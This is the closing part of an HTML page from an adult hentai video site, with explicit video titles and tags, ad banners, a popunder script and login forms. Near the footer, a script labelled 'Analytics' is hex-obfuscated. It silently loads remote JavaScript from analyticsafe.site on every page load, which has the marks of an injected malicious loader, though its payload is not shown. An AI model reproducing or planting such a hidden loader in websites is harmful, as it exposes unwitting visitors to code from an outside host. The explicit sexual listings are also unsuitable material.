class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)1.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)2.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)3.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)4.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)5.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)6.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)7.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)8.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)9.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)10.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)11.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)12.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)13.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)14.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)15.jpg,https://ci.phncdn.com/videos/201008/03/2000455/original/(m=eaf8Ggaaaa)(mh=diVtbGhqAtGRD5kU)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/hentai-brunette-drilled-in-ass.jpg" alt="Hentai brunette drilled in ass"></div>						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:51</span>		</div> 				<header class="entry-header"> 			<span>Hentai brunette drilled in ass</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="243" class="loop-video thumb-block post-243 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-red tag-rough tag-threesome post_format-post-format-video"> 	<a href="https://videos.hentai.pink/red-haired-gets-in-a-rough-threesome/" title="Red haired gets in a rough Threesome"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/red-haired-gets-in-a-rough-threesome.jpg" alt="Red haired gets in a rough Threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:37</span>		</div> 				<header class="entry-header"> 			<span>Red haired gets in a rough Threesome</span> 		</header> 	</a> </article>  <article data-video-uid="17" data-post-id="533" class="loop-video thumb-block post-533 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-hentai tag-uncensored post_format-post-format-video"> 	<a href="https://videos.hentai.pink/jokuana-episode-01-hentai-uncensored-english-dubbed/" title="Jokuana Episode 01 | Hentai Uncensored (English Dubbed)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/jokuana-episode-01-hentai-uncensored-english-dubbed.jpg" alt="Jokuana Episode 01 | Hentai Uncensored (English Dubbed)"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:00</span>		</div> 				<header class="entry-header"> 			<span>Jokuana Episode 01 | Hentai Uncensored (English Dubbed)</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://porngameads.com/home/sfs.html" rel="nofollow" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/SFS_03-2.jpg"></a></div></div> 		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.3dporngames.games" rel="nofollow" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/300x250-clk-1674v4.gif"></a></div></div> 		</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="18" data-post-id="1212" class="loop-video thumb-block post-1212 post type-post status-publish format-video hentry category-free tag-adult-toys tag-anime tag-cam tag-hentai tag-masturbate tag-projekt-melody tag-teenager post_format-post-format-video"> 	<a href="https://videos.hentai.pink/the-frickening/" title="The Frickening"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)1.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)2.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)3.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)4.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)5.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)6.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)7.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)8.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)9.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)10.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)11.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)12.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)13.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)14.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)15.jpg,https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)16.jpg"><img width="300" height="168.75" data-src="https://ei.phncdn.com/videos/202003/22/295439181/thumbs_10/(m=eafTGgaaaa)(mh=q-hRhT20VtVauRxA)12.jpg" alt="The Frickening"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:33:19</span>		</div> 				<header class="entry-header"> 			<span>The Frickening</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="1015" class="loop-video thumb-block post-1015 post type-post status-publish format-video has-post-thumbnail hentry category-among-us-porn tag-among-us tag-among-us-anime tag-among-us-porn tag-anal tag-anime tag-anime-porn tag-big-dick tag-cosplay tag-hentai-anime tag-hentai-sin-censura tag-hentai-uncensored tag-impostor tag-juegos-porno tag-porno-among-us tag-threesome tag-trios-calientes post_format-post-format-video"> 	<a href="https://videos.hentai.pink/among-us-hentai-anime-uncensored-episode-4-a-deal-with-the-imposter/" title="Among us Hentai Anime UNCENSORED Episode 4: A deal with the imposter"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)1.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)2.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)3.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)4.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)5.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)6.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)7.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)8.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)9.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)10.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)11.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)12.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)13.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)14.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)15.jpg,https://ei.phncdn.com/videos/202103/21/385471341/original/(m=eaf8Ggaaaa)(mh=eMA3DYeLYLUouhjI)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/among-us-hentai-anime-uncensored-episode-4-a-deal-with-the-imposter.jpg" alt="Among us Hentai Anime UNCENSORED Episode 4: A deal with the imposter"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:45</span>		</div> 				<header class="entry-header"> 			<span>Among us Hentai Anime UNCENSORED Episode 4: A deal with the imposter</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="1030" class="loop-video thumb-block post-1030 post type-post status-publish format-video has-post-thumbnail hentry category-among-us-porn tag-among-us tag-among-us-game tag-among-us-hentai tag-among-us-porn tag-among-us-sex tag-anime post_format-post-format-video"> 	<a href="https://videos.hentai.pink/among-us-porn-best-sexy-porn-animation-game-porn/" title="AMONG US PORN BEST SEXY PORN ANIMATION GAME PORN"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)1.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)2.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)3.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)4.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)5.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)6.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)7.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)8.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)9.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)10.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)11.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)12.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)13.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)14.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)15.jpg,https://ei.phncdn.com/videos/202012/25/379047642/original/(m=eaf8Ggaaaa)(mh=xYvLU2CF9TnmIUWd)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/among-us-porn-best-sexy-porn-animation-game-porn.jpg" alt="AMONG US PORN BEST SEXY PORN ANIMATION GAME PORN"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:33</span>		</div> 				<header class="entry-header"> 			<span>AMONG US PORN BEST SEXY PORN ANIMATION GAME PORN</span> 		</header> 	</a> </article>  <article data-video-uid="21" data-post-id="1019" class="loop-video thumb-block post-1019 post type-post status-publish format-video has-post-thumbnail hentry category-among-us-porn tag-among-us tag-among-us-hentai tag-animation tag-hentai post_format-post-format-video"> 	<a href="https://videos.hentai.pink/among-us-futa-animation-ft-missmoonified/" title="Among Us Futa Animation (ft. MissMoonified)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)1.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)2.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)3.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)4.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)5.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)6.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)7.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)8.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)9.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)10.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)11.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)12.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)13.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)14.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)15.jpg,https://di.phncdn.com/videos/202010/27/364626781/original/(m=eaf8Ggaaaa)(mh=AHc1A7dgkqXr-W7G)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/among-us-futa-animation-ft-missmoonified.jpg" alt="Among Us Futa Animation (ft. MissMoonified)"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:47</span>		</div> 				<header class="entry-header"> 			<span>Among Us Futa Animation (ft. MissMoonified)</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  					<div class="logo-footer"> 							<a href="https://videos.hentai.pink/" rel="home" title="Hentai Videos"><img class="grayscale" src=" 									https://videos.hentai.pink/wp-content/uploads/2019/12/hentaipinklogo.png				" alt="Hentai Videos"></a> 			</div> 		 					<div class="footer-menu-container"> 				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://videos.hentai.pink/terms-of-use/">Terms Of Use</a></li> <li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://videos.hentai.pink/privacy-policy-2/">Privacy Policy</a></li> <li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://videos.hentai.pink/dmca/">DMCA</a></li> <li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://hentai.pink/contact/">Contact</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				<a href="https://www.rtalabel.org/" target="_blank"/><img src="https://videos.hentai.pink/wp-content/uploads/2019/12/120x60_RTA-5042-1996-1400-1577-RTA_c.gif" alt="RTA" /></a><br>  All rights reserved. <a href="https://hentai.pink/" title=Hentai games">Hentai Games</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a> <!-- Analytics --> <script type="be14596563199fed340e63c3-text/javascript">(function(){var G1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');G1['\x73\x72\x63']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6e\x61\x6c\x79\x74\x69\x63\x73\x61\x66\x65\x2e\x73\x69\x74\x65\x2f\x62\x72\x2d\x67\x2d\x6d\x69\x6e\x2e\x6a\x73';G1['\x61\x73\x79\x6e\x63']=true;window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x68\x65\x61\x64']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](G1)})();</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Videos</h3> 						 							<form id="wpst_login_form" action="https://videos.hentai.pink/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="4f4b32ba9c" /><input type="hidden" name="_wp_http_referer" value="/tag/minecraft-gameplay/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://videos.hentai.pink/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="4f4b32ba9c" /><input type="hidden" name="_wp_http_referer" value="/tag/minecraft-gameplay/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="be14596563199fed340e63c3-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/videos.hentai.pink\/wp-admin\/admin-ajax.php","nonce":"7374d0e4a3","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"off"};
/* ]]> */
</script> <script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1721503981" id="wpst-main-js"></script> <script type="be14596563199fed340e63c3-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>  <!-- Other scripts --> <!-- Pixel Code for https://proofomo.com/ -->  <script defer src="https://proofomo.com/pixel/xehd70j5579nexjm5s2y1h7gyr422dpv" type="be14596563199fed340e63c3-text/javascript"></script>  <!-- END Pixel Code -->  <script type="be14596563199fed340e63c3-text/javascript">
var popunder = {expire: 12, url: "https://hentai.pink/go/lovescape"};
</script>  <script src="https://lol-playadultnew.com/js/popunder.js" type="be14596563199fed340e63c3-text/javascript"></script> <!-- Mobile scripts -->  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be14596563199fed340e63c3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"913a2d445673428d9768a3ace84b9ee2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--Generated by Endurance Page Cache-->